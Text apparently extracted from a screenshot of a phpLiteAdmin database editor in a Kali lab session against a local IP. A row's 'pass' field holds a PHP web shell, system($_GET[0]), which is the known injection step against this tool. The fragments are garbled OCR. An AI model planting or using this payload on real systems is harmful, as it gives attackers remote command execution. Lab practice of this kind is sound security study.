 192.168.56.108/dbadmin/test_db.php?table=info&action=row_editordelete&pk=5&type=edit
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
v1.9.3
/usr/databases/test_users → info
ject Site
Field Type Function Null Value
name TEXT test
ers
pass TEXT <?php system($_GET[0]); phpinfo(); ?>
id INTEGER 5
Insert As New Row